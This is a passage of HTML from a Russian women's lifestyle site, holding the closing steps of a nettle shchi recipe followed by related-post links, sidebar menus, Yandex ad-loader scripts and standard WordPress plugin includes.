class="uee2efa5eab7efa0438f5afcd0a2832d2-content"><span class="ctaText">Читайте так же</span>&nbsp; <span class="postTitle">Фисташковое мороженое</span></div></div></div><div class="ctaButton"></div></a></div><p> </p>
<p>После очередного закипания бульона, выкладываем в него оставшуюся зелень, промытые и измельчённые петрушку, зелёный лук и укроп. В последнюю очередь добавляем томатную пасту и лавровый лист, сразу выключаем огонь под кастрюлей, даём щам настояться, и разливаем по тарелкам. Щи  или суп из крапивы  приготовление, которых мы описали, при подаче к столу необходимо заправить сметаной и поперчить, приятного аппетита!</p>
<p> </p>
<p style="text-align: center;"><img decoding="async" loading="lazy" src="/wp-content/uploads/2019/11/f18bbcf4754603410e04a205953bced2.jpg"     border="0" alt="shi-2" width="500" height="389" / /></p>
<p></p>
<p>&nbsp;</p>
<div class="fpm_end"></div>
		</div>

	</div>

	</article>

		</div><!-- #content -->

		
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://sabyna.ru/myaso-po-franczuzski-llajtr.html" rel="prev"><span class="meta-nav">&larr;</span> Мясо по-французски рецепт простой с фото</a></li>
			<li class="next"><a href="https://sabyna.ru/zakuska-s-solyonymi-ogurczami.html" rel="next">Закуска с солёными огурцами <span class="meta-nav">&rarr;</span></a></li>
		</ul>

		
	<div class="related-posts-wrapper">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Вам также может понравиться</span>
		</h4>

		<div class="related-posts clearfix">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://sabyna.ru/pirog-otkrytyj-s-myasom-i-czvetnoj-kapustoj-reczept-prigotovleniya-na-novogodnij-stol-2013.html" title="Пирог открытый с мясом  и цветной капустой &#8212; рецепт приготовления на новогодний стол 2020">
								<img width="390" height="205" src="https://sabyna.ru/wp-content/uploads/2019/11/8f72db8ac5e93335043accd6359e6b74-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://sabyna.ru/pirog-otkrytyj-s-myasom-i-czvetnoj-kapustoj-reczept-prigotovleniya-na-novogodnij-stol-2013.html" rel="bookmark" title="Пирог открытый с мясом  и цветной капустой &#8212; рецепт приготовления на новогодний стол 2020">
								Пирог открытый с мясом  и цветной капустой &#8212; рецепт приготовления на новогодний стол 2020							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/pirog-otkrytyj-s-myasom-i-czvetnoj-kapustoj-reczept-prigotovleniya-na-novogodnij-stol-2013.html" title="06:05" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T06:05:57+03:00">08.11.2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/admin-sabyna"
					   title="Сабина"
					>
						Сабина					</a>
				</span>
			</span>

			</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://sabyna.ru/omlet-pofranczuzski.html" title="Омлет по–французски">
								<img width="390" height="205" src="https://sabyna.ru/wp-content/uploads/2019/11/ba196951fc7d4840b8d46d8f087499dd-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://sabyna.ru/omlet-pofranczuzski.html" rel="bookmark" title="Омлет по–французски">
								Омлет по–французски							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/omlet-pofranczuzski.html" title="05:59" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:59:34+03:00">08.11.2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/admin-sabyna"
					   title="Сабина"
					>
						Сабина					</a>
				</span>
			</span>

			</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://sabyna.ru/tort-napoleon-reczepty.html" title="Торт Наполеон рецепты">
								<img width="1" height="1" src="https://sabyna.ru/wp-content/uploads/2019/11/21ff857393c5472add61e2a0434331a0.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://sabyna.ru/tort-napoleon-reczepty.html" rel="bookmark" title="Торт Наполеон рецепты">
								Торт Наполеон рецепты							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/tort-napoleon-reczepty.html" title="06:20" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T06:20:50+03:00">08.11.2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/admin-sabyna"
					   title="Сабина"
					>
						Сабина					</a>
				</span>
			</span>

			</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	
	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-1 -->
<div id="yandex_rtb_R-A-532567-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-1",
                renderTo: "yandex_rtb_R-A-532567-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries clearfix">
		<h3 class="widget-title"><span>Свежие записи</span></h3>
		<ul>
											<li>
					<a href="https://sabyna.ru/kak-spravitsya-s-radiatsiej-boleznyami-i-perelomami-v-day-r-sovety-i-metody-lecheniya-vyzhivaniya.html">Как справиться с радиацией болезнями и переломами в Day R советы и методы лечения выживания</a>
									</li>
											<li>
					<a href="https://sabyna.ru/ne-roskosh-a-regulyatsiya-kak-massazh-vosstanavlivaet-gormonalnyj-balans-u-zhenshhin.html">Не роскошь, а регуляция: как массаж восстанавливает гормональный баланс у женщин</a>
									</li>
											<li>
					<a href="https://sabyna.ru/tvoj-brend-tvoi-pravila-kak-devushke-postroit-internet-magazin-s-nulya-i-ostatsya-soboj.html">Твой бренд, твои правила: как девушке построить интернет-магазин с нуля и остаться собой</a>
									</li>
											<li>
					<a href="https://sabyna.ru/regionalnoe-seo-dlya-zhenskogo-salona-krasoty-kak.html">Региональное SEO для женского салона красоты: как вывести бизнес на локальные запросы и захватить клиентов из своего города?</a>
									</li>
											<li>
					<a href="https://sabyna.ru/ankiloz-chelyusti-i-podobnye-zabolevaniya-prichiny-diagnostika-i-metody-lecheniya.html">Анкилоз челюсти и подобные заболевания: причины, диагностика и методы лечения</a>
									</li>
					</ul>

		</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-2 -->
<div id="yandex_rtb_R-A-532567-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-2",
                renderTo: "yandex_rtb_R-A-532567-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside><aside id="nav_menu-2" class="widget widget_nav_menu clearfix"><h3 class="widget-title"><span>Главное меню</span></h3><div class="menu-sajdbar-container"><ul id="menu-sajdbar" class="menu"><li id="menu-item-15023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15023"><a href="/">Главная</a></li>
<li id="menu-item-15024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15024"><a href="https://sabyna.ru/category/moda">Мода</a></li>
<li id="menu-item-15025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15025"><a href="https://sabyna.ru/category/diety">Диеты</a></li>
<li id="menu-item-15026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15026"><a href="https://sabyna.ru/category/fitnes">Фитнес</a></li>
<li id="menu-item-15027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15027"><a href="https://sabyna.ru/category/makiyazh">Мейк-ап</a></li>
<li id="menu-item-15028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15028"><a href="https://sabyna.ru/category/dom">Дом</a></li>
<li id="menu-item-15029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15029"><a href="https://sabyna.ru/category/hobbi">Хобби</a></li>
<li id="menu-item-15030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15030"><a href="https://sabyna.ru/category/sad-i-ogorod">Сад и огород</a></li>
<li id="menu-item-15031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15031"><a href="https://sabyna.ru/category/telo">Тело</a></li>
<li id="menu-item-15032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15032"><a href="https://sabyna.ru/category/volosy">Волосы</a></li>
<li id="menu-item-15033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15033"><a href="https://sabyna.ru/category/litso">Лицо</a></li>
<li id="menu-item-15034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15034"><a href="https://sabyna.ru/category/manikyur">Маникюр</a></li>
<li id="menu-item-15035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15035"><a href="https://sabyna.ru/category/prazdniki">Праздники</a></li>
<li id="menu-item-15036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15036"><a href="https://sabyna.ru/category/zdorove">Здоровье</a></li>
<li id="menu-item-15037" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15037"><a href="https://sabyna.ru/category/kulinariya">Кулинария</a></li>
<li id="menu-item-15038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15038"><a href="https://sabyna.ru/category/komnatnye-rasteniya">Комнатные растения</a></li>
<li id="menu-item-15039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15039"><a href="https://sabyna.ru/category/goroskopy">Гороскопы</a></li>
<li id="menu-item-15040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15040"><a href="https://sabyna.ru/category/magiya-sny-zagovory">Магия заговоры</a></li>
<li id="menu-item-15041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15041"><a href="https://sabyna.ru/category/sny-tolkovanie-i-znacheniya">Толкование снов</a></li>
<li id="menu-item-15042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15042"><a href="https://sabyna.ru/category/lunnyy-kalendar-strizhek-na-2019-god">Календарь стрижек 2019</a></li>
<li id="menu-item-15043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15043"><a href="https://sabyna.ru/category/stil-zhizni">Стиль жизни</a></li>
<li id="menu-item-15044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15044"><a href="https://sabyna.ru/category/biografii-zvezd">Звезды</a></li>
<li id="menu-item-15045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15045"><a href="https://sabyna.ru/category/kak-zarabotat">Как заработать</a></li>
<li id="menu-item-15046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15046"><a href="https://sabyna.ru/category/detki">Детки</a></li>
<li id="menu-item-15135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15135"><a href="https://sabyna.ru/category/polezno">Полезно</a></li>
<li id="menu-item-15089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15089"><a href="https://sabyna.ru/karta-sajta">Карта сайта</a></li>
</ul></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-3 -->
<div id="yandex_rtb_R-A-532567-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-3",
                renderTo: "yandex_rtb_R-A-532567-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside><aside id="colormag_featured_posts_vertical_widget-8" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >Здоровье</span></h3><div class="first-post">
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/primenenie-kokosovogo-masla-kak-kosmeticheskogo-sredstva.html" title="Применение кокосового масла, как косметического средства"><img width="390" height="205" src="https://sabyna.ru/wp-content/uploads/2020/07/cocosovoe-maslo-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Применение кокосового масла, как косметического средства" decoding="async" loading="lazy" title="Применение кокосового масла, как косметического средства" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/primenenie-kokosovogo-masla-kak-kosmeticheskogo-sredstva.html" title="Применение кокосового масла, как косметического средства">
				Применение кокосового масла, как косметического средства			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/primenenie-kokosovogo-masla-kak-kosmeticheskogo-sredstva.html" title="17:35" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2020-07-09T17:35:10+03:00">09.07.2020</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
											<div class="entry-content">
							<p>Содержание1 1. Очищение лица при помощи кокосового масла2 2. Для снятия макияжа3 3. Уход за бровями и ресницами4 4. Бальзам</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/inzhir-poleznye-svojstva-kalorijnost-reczepty.html" title="Инжир: полезные свойства, калорийность, рецепты"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/3b399e8bc5a5fe79e6d53738fb1d97a8-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Инжир: полезные свойства, калорийность, рецепты" decoding="async" loading="lazy" title="Инжир: полезные свойства, калорийность, рецепты" srcset="https://sabyna.ru/wp-content/uploads/2019/11/3b399e8bc5a5fe79e6d53738fb1d97a8-130x90.jpg 130w, https://sabyna.ru/wp-content/uploads/2019/11/3b399e8bc5a5fe79e6d53738fb1d97a8-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/inzhir-poleznye-svojstva-kalorijnost-reczepty.html" title="Инжир: полезные свойства, калорийность, рецепты">
				Инжир: полезные свойства, калорийность, рецепты			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/inzhir-poleznye-svojstva-kalorijnost-reczepty.html" title="05:50" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:50:23+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/poleznye-svojstva-grechishnogo-meda.html" title="Полезные свойства гречишного меда"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/151f37e70096007e327b48faa0187659-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Полезные свойства гречишного меда" decoding="async" loading="lazy" title="Полезные свойства гречишного меда" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/poleznye-svojstva-grechishnogo-meda.html" title="Полезные свойства гречишного меда">
				Полезные свойства гречишного меда			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/poleznye-svojstva-grechishnogo-meda.html" title="05:50" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:50:20+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/radonovye-vanny-pokazanija-i-protivopokazanija.html" title="Радоновые ванны: показания и противопоказания"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/8786bbd456491131006ad502830840f3-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Радоновые ванны: показания и противопоказания" decoding="async" loading="lazy" title="Радоновые ванны: показания и противопоказания" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/radonovye-vanny-pokazanija-i-protivopokazanija.html" title="Радоновые ванны: показания и противопоказания">
				Радоновые ванны: показания и противопоказания			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/radonovye-vanny-pokazanija-i-protivopokazanija.html" title="05:37" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:37:38+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			</div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-4 -->
<div id="yandex_rtb_R-A-532567-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-4",
                renderTo: "yandex_rtb_R-A-532567-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside><aside id="colormag_featured_posts_vertical_widget-9" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >Самые лучшие диеты</span></h3><div class="first-post">
			<div class="single-article clearfix">
				
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/kak-ubrat-zhivot-s-pomoshhyu-diety.html" title="Как убрать живот с помощью диеты">
				Как убрать живот с помощью диеты			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/kak-ubrat-zhivot-s-pomoshhyu-diety.html" title="02:56" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:56:32+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
											<div class="entry-content">
							<p>Раньше тем, кто желал избавиться от лишних сантиметров на талии, диетологи советовали качать пресс и бегать. Но одна мысль о</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/semena-lna-dlya-poxudeniya.html" title="Семена льна для похудения,  как принимать"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/66fe12866609eb57fcfb44127076dc0e-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Семена льна для похудения,  как принимать" decoding="async" loading="lazy" title="Семена льна для похудения,  как принимать" srcset="https://sabyna.ru/wp-content/uploads/2019/11/66fe12866609eb57fcfb44127076dc0e-130x90.jpg 130w, https://sabyna.ru/wp-content/uploads/2019/11/66fe12866609eb57fcfb44127076dc0e-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/semena-lna-dlya-poxudeniya.html" title="Семена льна для похудения,  как принимать">
				Семена льна для похудения,  как принимать			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/semena-lna-dlya-poxudeniya.html" title="02:55" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:55:48+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/tabletki-dlya-poxudeniya.html" title="Таблетки для похудения эффективные, на основе отзывов"><img width="1" height="1" src="https://sabyna.ru/wp-content/uploads/2019/11/da31de3fb4ab345f63fb3b1a23b4df48.jpeg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Таблетки для похудения эффективные, на основе отзывов" decoding="async" loading="lazy" title="Таблетки для похудения эффективные, на основе отзывов" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/tabletki-dlya-poxudeniya.html" title="Таблетки для похудения эффективные, на основе отзывов">
				Таблетки для похудения эффективные, на основе отзывов			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/tabletki-dlya-poxudeniya.html" title="02:53" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:53:50+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/lnjanaja-muka-dlja-pohudenija-otzyvy-i-rezultaty.html" title="Льняная мука для похудения: отзывы и результаты"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/3fd6cb78005b6f4599a73397a9babe3e-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Льняная мука для похудения: отзывы и результаты" decoding="async" loading="lazy" title="Льняная мука для похудения: отзывы и результаты" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/lnjanaja-muka-dlja-pohudenija-otzyvy-i-rezultaty.html" title="Льняная мука для похудения: отзывы и результаты">
				Льняная мука для похудения: отзывы и результаты			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/lnjanaja-muka-dlja-pohudenija-otzyvy-i-rezultaty.html" title="02:53" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:53:46+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			</div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-5 -->
<div id="yandex_rtb_R-A-532567-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-5",
                renderTo: "yandex_rtb_R-A-532567-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside>
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix ">
				<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
					</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Копирайт &copy; 2026 <a href="https://sabyna.ru/" title="Сабина &#8212; женский сайт обо всем" ><span>Сабина &#8212; женский сайт обо всем</span></a>. Все права защищены.<br>Тема <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> от ThemeGrill. Создано на <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
			<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/sabyna.ru\/wp-admin\/admin-ajax.php","nonce":"8e69fcace9","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8' id='cookie-notice-front-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1' id='toc-front-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.1.4' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/news-ticker/jquery.newsTicker.min.js?ver=2.1.4' id='colormag-news-ticker-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js?ver=2.1.4' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/navigation.min.js?ver=2.1.4' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.1.4' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.1.4' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.1.4' id='colormag-custom-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.2.8' id='fancybox-purify-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-extra'>
/* <![CDATA[ */
